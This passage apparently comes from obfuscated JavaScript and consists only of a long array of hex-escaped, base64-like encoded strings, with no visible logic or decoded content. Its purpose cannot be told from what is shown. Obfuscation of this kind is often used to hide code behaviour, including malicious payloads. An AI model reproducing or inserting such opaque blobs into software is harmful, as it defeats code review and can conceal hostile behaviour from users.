b\x38\x4b\x58\x77\x70\x76\x44\x76\x6b\x6b\x51','\x77\x36\x6c\x54\x77\x34\x52\x55\x77\x72\x38\x6b\x56\x73\x4f\x4d\x41\x43\x4c\x43\x6a\x53\x70\x31\x4f\x4d\x4b\x31\x77\x34\x56\x74\x77\x34\x64\x77','\x77\x35\x34\x4f\x77\x35\x6c\x63\x77\x70\x67\x4e\x77\x6f\x35\x68\x49\x73\x4b\x32\x4a\x4d\x4b\x6e\x77\x36\x7a\x44\x76\x4d\x4b\x79\x77\x34\x6c\x66\x59\x77\x3d\x3d','\x52\x54\x6b\x5a\x57\x4d\x4b\x5a\x4c\x30\x68\x37\x77\x35\x42\x74\x65\x67\x3d\x3d','\x45\x38\x4f\x32\x77\x70\x50\x44\x76\x63\x4b\x54\x77\x35\x59\x3d','\x50\x4d\x4b\x76\x77\x6f\x55\x6c\x77\x70\x6b\x4e\x4d\x77\x3d\x3d','\x47\x73\x4f\x37\x45\x73\x4f\x68\x52\x7a\x59\x59\x77\x35\x6e\x44\x6f\x51\x3d\x3d','\x77\x37\x67\x33\x64\x73\x4b\x6a\x77\x70\x30\x3d','\x77\x35\x4e\x55\x77\x36\x4c\x44\x6c\x38\x4b\x47','\x51\x4d\x4f\x6b\x77\x34\x54\x43\x6f\x77\x3d\x3d','\x77\x72\x42\x6b\x77\x35\x31\x66\x77\x6f\x63\x3d','\x45\x73\x4f\x45\x77\x35\x49\x6f\x77\x72\x55\x3d','\x47\x54\x6a\x43\x67\x63\x4f\x35','\x54\x63\x4b\x45\x52\x38\x4b\x30\x77\x72\x67\x3d','\x48\x44\x6e\x43\x68\x73\x4f\x78\x77\x35\x2f\x44\x72\x38\x4b\x34\x46\x51\x3d\x3d','\x63\x38\x4b\x5a\x65\x38\x4b\x62\x77\x6f\x73\x3d','\x4a\x73\x4b\x66\x77\x34\x6e\x44\x67\x77\x3d\x3d','\x49\x4d\x4f\x53\x4b\x44\x70\x79','\x66\x58\x59\x50\x77\x37\x54\x44\x71\x77\x3d\x3d','\x77\x71\x6b\x6b\x77\x70\x4c\x44\x6a\x63\x4b\x47','\x77\x72\x38\x74\x77\x37\x39\x48\x77\x6f\x34\x3d','\x49\x73\x4b\x79\x77\x71\x67\x68\x77\x71\x73\x3d','\x77\x72\x62\x43\x68\x4d\x4f\x42\x77\x34\x63\x30\x77\x6f\x62\x44\x73\x38\x4b\x61','\x52\x63\x4f\x6b\x77\x72\x37\x44\x72\x73\x4b\x68','\x65\x6b\x6f\x6f\x77\x36\x62\x44\x68\x41\x3d\x3d','\x61\x4d\x4b\x2f\x77\x36\x76\x44\x6b\x69\x41\x3d','\x54\x7a\x59\x73\x77\x6f\x4c\x43\x76\x51\x3d\x3d','\x50\x73\x4b\x51\x77\x72\x7a\x43\x71\x63\x4f\x4b','\x41\x4d\x4f\x39\x4d\x4d\x4f\x78\x5a\x67\x3d\x3d','\x45\x53\x49\x61\x52\x4d\x4b\x6b','\x77\x36\x49\x58\x54\x38\x4f\x4f\x66\x67\x3d\x3d','\x77\x34\x6a\x44\x74\x31\x7a\x44\x68\x4d\x4f\x39','\x77\x6f\x68\x77\x77\x36\x4a\x50\x77\x71\x6b\x3d','\x77\x72\x39\x48\x77\x71\x2f\x43\x73\x32\x73\x3d','\x4d\x47\x63\x6c\x77\x35\x55\x76\x77\x72\x6e\x43\x6a\x6b\x63\x3d','\x77\x71\x62\x44\x67\x6a\x34\x4f\x50\x51\x3d\x3d','\x43\x4d\x4f\x62\x46\x38\x4f\x45\x5a\x67\x3d\x3d','\x77\x36\x48\x44\x70\x63\x4f\x35\x77\x37\x62\x44\x75\x41\x3d\x3d','\x77\x37\x4d\x79\x63\x63\x4b\x76\x77\x70\x74\x66\x77\x35\x4c\x43\x6a\x51\x3d\x3d','\x59\x30\x58\x43\x76\x63\x4b\x6f\x49\x67\x3d\x3d','\x65\x73\x4b\x63\x63\x63\x4b\x61\x77\x72\x49\x63','\x77\x6f\x5a\x39\x77\x70\x44\x44\x67\x4d\x4f\x74','\x77\x72\x31\x54\x77\x70\x76\x44\x69\x38\x4f\x5a\x77\x35\x4a\x7a','\x55\x73\x4f\x70\x77\x71\x54\x44\x67\x4d\x4b\x73','\x5a\x42\x67\x6b\x5a\x42\x38\x3d','\x4e\x4d\x4f\x36\x4c\x7a\x74\x52','\x41\x63\x4f\x37\x77\x6f\x41\x50\x49\x77\x3d\x3d','\x77\x71\x67\x73\x53\x73\x4f\x69\x77\x36\x6f\x3d','\x63\x45\x2f\x44\x69\x57\x2f\x44\x6e\x63\x4b\x47','\x46\x6d\x62\x44\x67\x6a\x48\x44\x73\x73\x4f\x31\x77\x72\x73\x3d','\x4a\x38\x4f\x75\x44\x79\x68\x64','\x77\x71\x64\x47\x77\x37\x6b\x4e\x47\x38\x4b\x6b','\x4a\x38\x4f\x38\x77\x72\x77\x61\x46\x77\x3d\x3d','\x77\x37\x59\x62\x44\x38\x4b\x75\x77\x37\x34\x3d','\x53\x41\x64\x47\x77\x70\x30\x46\x43\x77\x3d\x3d','\x43\x67\x33\x43\x70\x57\x63\x70\x77\x6f\x56\x73','\x5a\x57\x6e\x43\x69\x4d\x4b\x64\x42\x41\x3d\x3d','\x61\x45\x76\x44\x6c\x57\x2f\x44\x6a\x4d\x4b\x61','\x52\x4d\x4b\x74\x77\x70\x42\x39\x56\x41\x3d\x3d','\x50\x4d\x4f\x2b\x45\x38\x4f\x34\x59\x67\x3d\x3d','\x77\x35\x35\x4d\x77\x37\x76\x44\x6c\x73\x4b\x4c\x4c\x51\x3d\x3d','\x77\x37\x45\x36\x65\x73\x4b\x66\x77\x70\x4a\x4e\x77\x35\x55\x3d','\x4e\x42\x33\x43\x76\x73\x4f\x74\x77\x37\x6b\x3d','\x4d\x46\x76\x44\x67\x53\x54\x44\x6f\x77\x3d\x3d','\x77\x36\x42\x4b\x77\x35\x37\x44\x6d\x4d\x4b\x67','\x77\x37\x77\x4f\x65\x4d\x4f\x37\x56\x68\x77\x3d','\x66\x4d\x4b\x65\x66\x38\x4b\x4c\x77\x72\x73\x4b\x77\x37\x30\x3d','\x77\x6f\x56\x7a\x77\x71\x50\x44\x6e\x38\x4f\x2b','\x4b\x73\x4f\x68\x77\x72\x55\x30\x5a\x38\x4b\x45','\x4b\x68\x6e\x43\x6c\x73\x4f\x71\x77\x35\x45\x3d','\x77\x71\x58\x44\x71\x55\x70\x48\x77\x71\x6f\x3d','\x77\x72\x54\x44\x76\x47\x35\x48\x77\x70\x66\x44\x67\x6e\x58\x44\x6e\x78\x76\x43\x68\x38\x4b\x70','\x77\x6f\x44\x44\x68\x4d\x4f\x49\x77\x72\x4d\x33','\x48\x73\x4f\x36\x4f\x4d\x4f\x31\x52\x77\x3d\x3d','\x45\x46\x54\x43\x74\x38\x4f\x59\x77\x71\x59\x3d','\x77\x36\x59\x67\x63\x73\x4f\x46\x59\x67\x3d\x3d','\x58\x4d\x4f\x6e\x77\x6f\x62\x44\x74\x4d\x4b\x4b\x77\x34\x6c\x41\x44\x51\x3d\x3d','\x77\x34\x38\x4a\x4c\x63\x4b\x67\x77\x34\x34\x3d','\x77\x71\x48\x43\x6a\x63\x4f\x6b\x77\x37\x49\x2f','\x58\x45\x62\x44\x75\x46\x48\x44\x72\x77\x3d\x3d','\x63\x56\x6e\x44\x75\x46\x7a\x44\x73\x67\x3d\x3d','\x77\x71\x68\x57\x77\x70\x7a\x44\x69\x77\x3d\x3d','\x41\x73\x4f\x70\x77\x36\x67\x74\x77\x71\x6f\x3d','\x4a\x32\x56\x66\x77\x34\x62\x43\x67\x51\x3d\x3d','\x54\x6b\x2f\x43\x76\x4d\x4b\x53\x4d\x67\x3d\x3d','\x77\x71\x54\x44\x74\x73\x4f\x54\x77\x71\x63\x41','\x44\x53\x4d\x41\x56\x51\x3d\x3d','\x43\x55\x51\x79\x77\x37\x55\x73','\x77\x71\x35\x4f\x77\x35\x64\x59\x77\x72\x63\x3d','\x55\x4d\x4f\x31\x77\x35\x50\x43\x6a\x63\x4b\x33','\x77\x36\x62\x44\x6e\x48\x2f\x44\x76\x38\x4f\x6b','\x77\x37\x50\x43\x68\x63\x4f\x4a','\x77\x72\x52\x79\x77\x34\x4a\x56\x77\x72\x63\x3d','\x52\x38\x4f\x71\x77\x35\x72\x43\x68\x38\x4b\x4a','\x77\x34\x33\x44\x74\x57\x72\x44\x6e\x73\x4f\x45','\x48\x63\x4f\x39\x4f\x4d\x4f\x74\x59\x67\x3d\x3d','\x77\x72\x62\x44\x75\x79\x77\x45\x64\x77\x3d\x3d','\x51\x73\x4b\x67\x77\x71\x64\x76\x55\x77\x3d\x3d','\x4e\x6a\x6e\x43\x74\x63\x4f\x6b\x77\x36\x4d\x3d','\x4f\x6d\x35\x49\x77\x35\x63\x3d','\x77\x71\x77\x54\x63\x63\x4f\x35\x77\x37\x30\x3d','\x48\x73\x4f\x71\x77\x6f\x38\x64\x52\x41\x3d\x3d','\x41\x57\x2f\x44\x6e\x6a\x59\x3d','\x59\x6c\x37\x44\x74\x55\x50\x44\x76\x67\x3d\x3d','\x61\x55\x63\x32\x77\x36\x58\x44\x6c\x41\x3d\x3d','\x77\x70\x44\x44\x6a\x54\x6f\x50\x44\x41\x3d\x3d','\x4b\x63\x4f\x69\x77\x36\x67\x4b\x77\x70\x55\x3d','\x4e\x63\x4f\x6f\x77\x72\x49\x33\x64\x73\x4b\x34\x77\x71\x55\x3d','\x45\x4d\x4b\x4a\x77\x36\x44\x44\x74\x73\x4f\x67','\x55\x63\x4f\x77\x77\x70\x7a\x44\x6b\x73\x4b\x79','\x77\x6f\x34\x77\x57\x63\x4f\x62\x77\x36\x38\x3d','\x77\x72\x37\x44\x6d\x4d\x4b\x31\x4c\x4d\x4b\x37','\x65\x67\x41\x51\x77\x72\x44\x43\x6c\x51\x3d\x3d','\x55\x63\x4f\x4a\x41\x73\x4b\x69\x49\x51\x3d\x3d','\x64\x73\x4b\x63\x66\x73\x4b\x64\x77\x71\x77\x75\x77\x36\x41\x45\x77\x36\x37\x44\x6f\x51\x3d\x3d','\x44\x69\x2f\x43\x6e\x45\x51\x48','\x43\x33\x66\x43\x6c\x73\x4f\x6e\x77\x6f\x41\x3d','\x59\x4d\x4b\x34\x77\x35\x6a\x44\x68\x42\x4d\x3d','\x77\x6f\x68\x4f\x77\x35\x45\x49\x47\x51\x3d\x3d','\x77\x72\x4c\x43\x6a\x73\x4f\x45\x77\x36\x59\x30\x77\x6f\x49\x3d','\x50\x73\x4b\x66\x77\x71\x34\x2f\x77\x71\x67\x3d','\x77\x70\x78\x7a\x77\x36\x30\x50\x4e\x67\x3d\x3d','\x77\x6f\x46\x32\x46\x38\x4f\x79\x53\x67\x3d\x3d','\x65\x6d\x37\x43\x73\x42\x62\x43\x70\x77\x3d\x3d','\x47\x43\x59\x48\x56\x63\x4b\x4d\x48\x6c\x55\x3d','\x46\x63\x4f\x6c\x46\x78\x6c\x34','\x49\x63\x4b\x66\x77\x34\x58\x44\x6f\x38\x4f\x4c\x57\x73\x4b\x79','\x4e\x4d\x4f\x4f\x77\x6f\x41\x68\x43\x41\x3d\x3d','\x77\x71\x78\x47\x77\x36\x4d\x2b\x42\x73\x4b\x68\x77\x71\x63\x3d','\x77\x70\x4a\x46\x77\x37\x35\x36\x77\x70\x59\x3d','\x77\x34\x56\x76\x77\x37\x7a\x44\x75\x4d\x4b\x6e','\x77\x37\x45\x6d\x54\x38\x4f\x55\x51\x77\x3d\x3d','\x77\x71\x6b\x6e\x77\x70\x54\x44\x68\x63\x4b\x45\x54\x77\x3d\x3d','\x4b\x48\x74\x31\x77\x36\x6a\x43\x76\x77\x3d\x3d','\x77\x70\x33\x44\x6e\x51\x38\x69\x5a\x41\x3d\x3d','\x59\x73\x4b\x52\x77\x35\x44\x44\x6d\x43\x6f\x3d','\x77\x72\x34\x4d\x61\x73\x4f\x6d\x77\x37\x6a\x44\x71\x79\x30\x66\x4b\x73\x4b\x4f\x5a\x41\x3d\x3d','\x77\x35\x30\x73\x51\x4d\x4f\x4a\x65\x77\x3d\x3d','\x5a\x38\x4f\x68\x77\x71\x4c\x44\x74\x38\x4b\x58\x77\x70\x73\x3d','\x49\x38\x4b\x53\x77\x71\x4c\x43\x75\x73\x4f\x58','\x77\x36\x72\x44\x73\x38\x4f\x46\x77\x37\x72\x44\x74\x67\x3d\x3d','\x77\x72\x7a\x44\x74\x58\x64\x75\x77\x6f\x4d\x3d','\x4b\x63\x4f\x43\x77\x37\x49\x71\x77\x71\x42\x76\x77\x6f\x77\x3d','\x77\x6f\x70\x79\x44\x38\x4f\x2f\x55\x63\x4f\x47\x77\x70\x4d\x3d','\x50\x30\x76\x43\x6f\x73\x4f\x78\x77\x70\x38\x3d','\x77\x6f\x62\x44\x6c\x73\x4f\x6d\x77\x72\x6b\x45','\x77\x71\x49\x58\x77\x34\x4a\x6c\x77\x71\x63\x3d','\x5a\x56\x37\x44\x69\x32\x54\x44\x67\x51\x3d\x3d','\x50\x46\x4c\x43\x72\x73\x4f\x67\x77\x6f\x45\x3d','\x77\x70\x77\x6d\x62\x4d\x4f\x4c\x77\x35\x4d\x3d','\x49\x38\x4b\x34\x77\x70\x48\x43\x6a\x38\x4f\x34','\x62\x54\x42\x2f\x77\x70\x4d\x75','\x77\x35\x30\x72\x59\x38\x4f\x2f\x61\x51\x3d\x3d','\x5a\x68\x73\x30\x77\x6f\x6e\x43\x6c\x51\x3d\x3d','\x77\x70\x4a\x6b\x77\x35\x70\x65\x77\x70\x55\x3d','\x77\x36\x4d\x4b\x66\x38\x4f\x73\x55\x41\x3d\x3d','\x58\x79\x49\x49\x66\x77\x45\x3d','\x53\x42\x4a\x6d\x77\x72\x45\x6b','\x55\x57\x58\x43\x69\x73\x4b\x4d\x48\x77\x3d\x3d','\x42\x73\x4f\x36\x77\x71\x41\x6f\x4f\x41\x3d\x3d','\x47\x38\x4f\x6d\x42\x52\x46\x57','\x50\x4d\x4f\x51\x77\x70\x30\x7a\x4c\x77\x3d\x3d','\x77\x34\x39\x4b\x77\x34\x62\x44\x68\x38\x4b\x42','\x77\x37\x49\x2b\x52\x4d\x4f\x52\x52\x41\x3d\x3d','\x77\x70\x46\x4e\x77\x34\x34\x63\x49\x67\x3d\x3d','\x77\x71\x42\x63\x77\x6f\x6a\x44\x6d\x73\x4f\x49','\x77\x72\x33\x44\x76\x42\x77\x41\x5a\x67\x3d\x3d','\x5a\x30\x48\x44\x6c\x47\x50\x44\x6b\x63\x4b\x58','\x77\x6f\x76\x44\x73\x67\x67\x78\x57\x41\x3d\x3d','\x77\x6f\x70\x30\x48\x38\x4f\x72\x58\x73\x4f\x50\x77\x70\x68\x55\x77\x6f\x67\x44\x66\x55\x63\x75\x77\x6f\x55\x6d','\x5a\x73\x4f\x6e\x77\x72\x33\x44\x74\x38\x4b\x4e\x77\x70\x4c\x43\x76\x73\x4f\x73\x77\x36\x73\x3d','\x50\x6d\x70\x63\x77\x34\x62\x43\x6f\x43\x52\x62\x62\x4d\x4f\x44\x77\x36\x6e\x44\x6b\x77\x3d\x3d','\x4e\x63\x4f\x35\x49\x69\x45\x3d','\x55\x4d\x4b\x51\x77\x34\x6a\x44\x6a\x51\x35\x54\x62\x47\x58\x44\x70\x51\x3d\x3d','\x77\x6f\x30\x67\x52\x73\x4f\x45\x77\x37\x55\x3d','\x63\x4d\x4f\x33\x42\x38\x4b\x78\x45\x51\x3d\x3d','\x59\x4d\x4b\x4b\x77\x35\x6a\x44\x73\x51\x67\x3d','\x45\x47\x33\x44\x6f\x6a\x54\x44\x75\x41\x3d\x3d','\x65\x38\x4f\x54\x77\x34\x48\x43\x75\x38\x4b\x4c','\x4b\x30\x2f\x43\x68\x77\x3d\x3d','\x41\x30\x44\x44\x68\x41\x50\x44\x6b\x77\x3d\x3d','\x77\x70\x6b\x4b\x77\x70\x50\x44\x72\x63\x4b\x35','\x48\x69\x48\x43\x6e\x38\x4f\x78\x77\x34\x49\x3d','\x77\x6f\x6e\x44\x6a\x69\x55\x62\x4e\x77\x3d\x3d','\x4d\x4d\x4b\x79\x77\x72\x76\x43\x6d\x73\x4f\x68','\x77\x35\x51\x59\x56\x73\x4b\x61\x77\x72\x51\x3d','\x77\x71\x46\x53\x77\x35\x49\x62\x43\x77\x3d\x3d','\x50\x4d\x4f\x48\x77\x37\x55\x71','\x47\x6b\x72\x43\x6f\x38\x4f\x4e\x77\x70\x63\x3d','\x77\x34\x48\x44\x6f\x33\x44\x44\x74\x63\x4f\x62','\x4c\x44\x62\x43\x72\x57\x41\x47','\x66\x38\x4b\x4a\x77\x71\x31\x62\x56\x57\x48\x44\x6e\x63\x4b\x2b','\x77\x6f\x4e\x77\x77\x34\x34\x4a\x4a\x41\x3d\x3d','\x77\x35\x54\x43\x69\x38\x4f\x63\x4e\x63\x4f\x51','\x4c\x73\x4b\x6a\x77\x6f\x34\x52\x77\x72\x63\x59\x4c\x6a\x67\x3d','\x47\x73\x4b\x70\x77\x36\x6a\x44\x6c\x4d\x4f\x70','\x5a\x73\x4f\x74\x77\x71\x33\x44\x74\x4d\x4b\x49\x77\x70\x44\x43\x6a\x63\x4f\x77','\x5a\x63\x4b\x4e\x77\x72\x4e\x33\x54\x32\x58\x44\x72\x63\x4b\x68\x45\x63\x4f\x6e\x77\x6f\x55\x3d','\x5a\x41\x6b\x63\x77\x6f\x4c\x43\x6e\x51\x3d\x3d','\x77\x72\x70\x54\x4a\x63\x4f\x77\x58\x41\x3d\x3d','\x59\x6b\x66\x44\x6c\x57\x77\x3d','\x4a\x56\x76\x44\x74\x51\x62\x44\x75\x67\x3d\x3d','\x77\x71\x51\x31\x77\x37\x64\x62\x77\x6f\x63\x3d','\x66\x4d\x4f\x71\x77\x71\x76\x44\x76\x63\x4b\x5a','\x4c\x32\x39\x66\x77\x36\x44\x43\x6c\x51\x70\x4f\x65\x51\x3d\x3d','\x77\x35\x6f\x46\x54\x4d\x4b\x50\x77\x72\x77\x3d','\x66\x6d\x63\x6b\x77\x36\x6a\x44\x70\x57\x62\x44\x69\x38\x4b\x38','\x77\x72\x67\x74\x77\x70\x62\x44\x67\x63\x4b\x62\x54\x30\x42\x75\x57\x45\x6c\x61','\x59\x54\x67\x43\x54\x51\x45\x3d','\x4b\x63\x4b\x75\x77\x6f\x51\x32','\x41\x56\x49\x5a\x77\x35\x49\x75','\x50\x63\x4f\x31\x77\x72\x38\x68\x46\x77\x3d\x3d','\x66\x47\x33\x43\x76\x78\x2f\x43\x70\x67\x3d\x3d','\x56\x77\x51\x65\x51\x67\x3d\x3d','\x77\x35\x63\x6b\x59\x63\x4b\x38\x77\x70\x51\x3d','\x42\x73\x4f\x31\x47\x4d\x4f\x74\x57\x77\x6f\x52\x77\x35\x49\x3d','\x77\x36\x2f\x43\x69\x4d\x4f\x30\x45\x4d\x4f\x6d','\x77\x35\x37\x44\x73\x4d\x4f\x31\x77\x35\x76\x44\x6e\x51\x3d\x3d','\x77\x35\x68\x49\x77\x36\x54\x44\x6e\x73\x4b\x59\x50\x4d\x4b\x74\x5a\x54\x58\x43\x74\x6c\x34\x3d','\x77\x34\x63\x68\x50\x63\x4b\x67\x77\x37\x34\x3d','\x77\x72\x7a\x44\x71\x77\x30\x6d\x49\x77\x3d\x3d','\x47\x51\x44\x43\x75\x48\x45\x69\x77\x6f\x4a\x72','\x4e\x63\x4b\x31\x77\x36\x6e\x44\x6d\x4d\x4f\x79','\x77\x70\x31\x79\x48\x73\x4f\x79\x57\x73\x4f\x45\x77\x70\x46\x54','\x77\x35\x6e\x44\x69\x38\x4f\x79\x77\x37\x2f\x44\x6c\x51\x3d\x3d','\x50\x32\x76\x44\x72\x6a\x72\x44\x67\x41\x3d\x3d','\x4f\x38\x4b\x69\x77\x70\x49\x6d','\x4b\x68\x72\x43\x6e\x73\x4f\x78\x77\x35\x41\x3d','\x4e\x73\x4f\x69\x4d\x69\x6f\x3d','\x54\x42\x39\x75\x77\x70\x49\x6a','\x56\x41\x6f\x2f\x55\x44\x38\x3d','\x52\x6b\x44\x43\x73\x77\x37\x43\x71\x41\x3d\x3d','\x57\x51\x51\x55\x51\x77\x3d\x3d','\x63\x73\x4f\x6e\x77\x72\x58\x44\x6e\x38\x4b\x71','\x77\x35\x73\x73\x59\x73\x4f\x6f\x52\x51\x3d\x3d','\x43\x63\x4f\x34\x43\x38\x4f\x33\x58\x41\x3d\x3d','\x50\x73\x4b\x64\x77\x70\x2f\x43\x70\x63\x4f\x74','\x4c\x38\x4f\x64\x49\x44\x64\x4f','\x4a\x79\x50\x43\x6f\x30\x4d\x36','\x77\x34\x6b\x79\x43\x38\x4b\x45\x77\x35\x6f\x3d','\x56\x43\x35\x77\x77\x70\x63\x58','\x77\x72\x76\x44\x6c\x79\x49\x59\x5a\x51\x3d\x3d','\x57\x67\x46\x33\x77\x6f\x77\x36','\x4d\x77\x34\x36\x55\x38\x4b\x5a','\x77\x72\x7a\x44\x6e\x46\x74\x5a\x77\x6f\x51\x3d','\x61\x63\x4f\x52\x77\x35\x48\x43\x6d\x63\x4b\x6b','\x4a\x47\x2f\x44\x74\x42\x50\x44\x6d\x77\x3d\x3d','\x77\x34\x62\x44\x71\x58\x6a\x44\x68\x63\x4f\x49','\x44\x30\x37\x43\x6f\x38\x4f\x56\x77\x6f\x49\x3d','\x42\x6b\x2f\x43\x6d\x73\x4f\x4e\x77\x70\x77\x3d','\x59\x63\x4b\x41\x77\x36\x76\x44\x6f\x79\x41\x3d','\x77\x35\x4c\x44\x68\x73\x4f\x2b\x77\x36\x62\x44\x74\x77\x3d\x3d','\x77\x6f\x77\x4e\x77\x71\x50\x44\x6a\x63\x4b\x62','\x58\x63\x4f\x44\x4a\x4d\x4b\x70\x41\x51\x3d\x3d','\x77\x37\x4e\x59\x77\x34\x33\x44\x68\x38\x4b\x50','\x50\x57\x76\x44\x69\x67\x76\x44\x6d\x41\x3d\x3d','\x77\x37\x42\x4b\x77\x35\x6a\x44\x73\x38\x4b\x4b','\x77\x70\x58\x44\x6d\x6a\x34\x57\x5a\x41\x3d\x3d','\x54\x63\x4f\x45\x44\x38\x4b\x33\x49\x41\x3d\x3d','\x77\x70\x58\x44\x6a\x45\x78\x68\x77\x6f\x6b\x3d','\x77\x35\x4a\x48\x77\x35\x50\x44\x6c\x38\x4b\x5a','\x55\x67\x42\x61\x77\x6f\x73\x52','\x77\x6f\x33\x44\x6b\x38\x4b\x35\x47\x4d\x4b\x48','\x4b\x4d\x4f\x4c\x77\x71\x6f\x66\x53\x51\x3d\x3d','\x77\x71\x45\x61\x77\x37\x70\x57\x77\x6f\x34\x3d','\x52\x73\x4f\x56\x77\x37\x48\x43\x71\x38\x4b\x4e','\x65\x38\x4b\x4a\x77\x72\x68\x30\x66\x67\x3d\x3d','\x43\x38\x4f\x70\x77\x6f\x49\x45\x55\x67\x3d\x3d','\x52\x43\x64\x38\x77\x72\x4d\x4a','\x65\x38\x4b\x65\x56\x63\x4b\x42\x77\x71\x6b\x3d','\x77\x72\x78\x6f\x45\x63\x4f\x4e\x56\x67\x3d\x3d','\x4f\x4d\x4f\x63\x4b\x63\x4f\x46\x52\x51\x3d\x3d','\x49\x38\x4b\x59\x77\x37\x50\x44\x74\x73\x4f\x76','\x43\x6a\x67\x2f\x57\x4d\x4b\x71','\x4a\x38\x4f\x32\x77\x6f\x6f\x36\x55\x41\x3d\x3d','\x77\x36\x50\x43\x72\x73\x4f\x53\x4d\x4d\x4f\x4a','\x62\x6d\x4d\x52\x77\x36\x2f\x44\x75\x67\x3d\x3d','\x4c\x63\x4f\x6d\x77\x70\x4d\x35\x61\x67\x3d\x3d','\x77\x35\x4c\x44\x74\x63\x4f\x63\x77\x37\x4c\x44\x6a\x41\x3d\x3d','\x50\x54\x76\x43\x67\x73\x4f\x54\x77\x36\x4d\x3d','\x77\x71\x66\x44\x6f\x63\x4f\x5a\x77\x71\x6b\x67','\x77\x6f\x58\x43\x70\x38\x4f\x32\x77\x37\x30\x49','\x77\x35\x4c\x43\x68\x4d\x4f\x57\x49\x73\x4f\x76','\x77\x6f\x33\x43\x6c\x73\x4f\x73\x77\x36\x77\x41','\x77\x35\x59\x65\x47\x73\x4b\x64\x77\x35\x34\x55\x58\x51\x3d\x3d','\x77\x71\x4a\x51\x47\x38\x4f\x31\x56\x67\x3d\x3d','\x4c\x4d\x4f\x42\x77\x37\x38\x52\x77\x71\x74\x61\x77\x6f\x37\x44\x6f\x41\x3d\x3d','\x77\x36\x67\x67\x44\x73\x4b\x44\x77\x34\x67\x3d','\x65\x32\x45\x69\x77\x35\x76\x44\x76\x47\x6e\x44\x6e\x73\x4b\x37','\x42\x73\x4f\x4e\x41\x38\x4f\x41\x51\x51\x3d\x3d','\x59\x32\x7a\x43\x76\x79\x58\x43\x73\x44\x52\x73\x44\x67\x3d\x3d','\x77\x36\x63\x62\x51\x4d\x4b\x32\x77\x6f\x55\x3d','\x5a\x63\x4f\x30\x77\x37\x37\x43\x75\x73\x4b\x4e','\x4b\x38\x4b\x6f\x77\x6f\x6b\x6e\x77\x72\x59\x63\x4d\x7a\x38\x31\x77\x35\x72\x44\x76\x51\x5a\x42\x77\x70\x76\x43\x6e\x77\x3d\x3d','\x77\x71\x46\x52\x77\x70\x2f\x43\x72\x33\x64\x44\x77\x35\x6b\x59\x77\x6f\x38\x3d','\x77\x72\x62\x44\x75\x47\x52\x4e\x77\x72\x6a\x44\x71\x46\x44\x44\x6c\x51\x6e\x43\x6b\x63\x4b\x75','\x46\x4d\x4b\x54\x77\x70\x7a\x43\x6c\x51\x3d\x3d','\x64\x30\x33\x44\x69\x57\x66\x44\x6c\x4d\x4b\x65\x42\x58\x58\x43\x67\x51\x3d\x3d','\x47\x7a\x37\x43\x6a\x4d\x4f\x6f\x77\x35\x62\x44\x75\x4d\x4b\x7a\x44\x33\x33\x43\x6d\x38\x4f\x68\x77\x34\x42\x41\x77\x36\x44\x43\x67\x67\x3d\x3d','\x77\x72\x68\x41\x77\x36\x55\x46\x41\x38\x4b\x67\x77\x70\x59\x75\x77\x70\x51\x3d','\x51\x63\x4b\x63\x77\x35\x37\x44\x6d\x77\x3d\x3d','\x5a\x6d\x44\x43\x71\x52\x58\x43\x73\x6a\x6c\x56\x42\x4d\x4b\x71','\x51\x73\x4f\x4c\x47\x73\x4b\x66\x41\x41\x3d\x3d','\x45\x63\x4f\x38\x77\x72\x63\x79\x53\x51\x3d\x3d','\x47\x44\x6a\x43\x6a\x32\x45\x4b','\x48\x63\x4f\x30\x77\x37\x59\x44\x77\x70\x30\x3d','\x4e\x73\x4b\x56\x77\x35\x4c\x44\x67\x73\x4f\x50\x55\x73\x4b\x35\x54\x69\x73\x44\x77\x35\x64\x34\x63\x79\x4c\x43\x68\x41\x3d\x3d','\x50\x57\x68\x4a\x77\x34\x7a\x43\x6c\x51\x64\x70\x5a\x63\x4f\x41','\x77\x37\x6b\x4e\x53\x4d\x4f\x64\x66\x67\x3d\x3d','\x44\x56\x54\x43\x6a\x4d\x4f\x76\x77\x6f\x4d\x3d','\x49\x73\x4f\x61\x44\x38\x4f\x47\x54\x51\x3d\x3d','\x77\x70\x4a\x4b\x77\x35\x41\x41\x49\x51\x3d\x3d','\x4e\x63\x4f\x55\x77\x70\x6b\x4e\x48\x67\x3d\x3d','\x43\x69\x48\x43\x69\x38\x4f\x38\x77\x34\x2f\x44\x75\x41\x3d\x3d','\x47\x38\x4f\x44\x42\x4d\x4f\x43\x55\x77\x3d\x3d','\x43\x38\x4f\x77\x42\x73\x4f\x52\x51\x51\x41\x65\x77\x34\x4c\x44\x6d\x67\x45\x36\x77\x70\x6a\x43\x75\x32\x6a\x43\x74\x54\x67\x3d','\x4f\x4d\x4f\x48\x49\x51\x68\x59','\x4d\x30\x2f\x44\x74\x53\x48\x44\x6f\x51\x3d\x3d','\x58\x45\x4c\x43\x6c\x4d\x4b\x49\x45\x67\x3d\x3d','\x77\x35\x73\x39\x65\x73\x4f\x77\x51\x77\x3d\x3d','\x77\x37\x45\x73\x59\x38\x4f\x4a\x63\x67\x3d\x3d','\x4b\x31\x35\x55\x77\x36\x2f\x43\x72\x51\x3d\x3d','\x55\x63\x4f\x32\x77\x6f\x7a\x44\x6f\x63\x4b\x66','\x62\x6d\x7a\x43\x6d\x63\x4b\x6b\x45\x51\x3d\x3d','\x58\x63\x4f\x67\x77\x34\x33\x43\x72\x73\x4b\x4a\x77\x71\x30\x3d','\x77\x70\x45\x5a\x77\x34\x70\x77\x77\x70\x34\x4e\x77\x70\x49\x34\x48\x73\x4b\x2b\x4d\x4d\x4b\x36\x77\x36\x66\x44\x73\x38\x4b\x6a\x77\x35\x49\x3d','\x77\x72\x66\x44\x68\x63\x4b\x37\x4c\x73\x4b\x45','\x77\x71\x58\x44\x6a\x53\x6b\x78\x61\x77\x3d\x3d','\x77\x70\x35\x78\x4f\x73\x4f\x49\x66\x41\x3d\x3d','\x77\x35\x34\x73\x59\x38\x4b\x39\x77\x72\x67\x3d','\x59\x55\x2f\x44\x6d\x47\x41\x3d','\x62\x47\x62\x44\x76\x32\x58\x44\x6a\x77\x3d\x3d','\x77\x6f\x4c\x44\x6b\x54\x49\x34\x41\x41\x3d\x3d','\x62\x63\x4b\x68\x77\x37\x50\x44\x72\x53\x6f\x3d','\x77\x34\x4d\x41\x58\x73\x4b\x46\x77\x72\x6b\x3d','\x4e\x73\x4b\x4f\x77\x36\x58\x44\x72\x63\x4f\x6e','\x4c\x4d\x4f\x33\x41\x38\x4f\x43\x64\x67\x3d\x3d','\x49\x79\x73\x4a\x65\x4d\x4b\x6d','\x61\x38\x4b\x53\x77\x35\x33\x44\x71\x79\x30\x3d','\x54\x6d\x2f\x44\x69\x6d\x44\x44\x75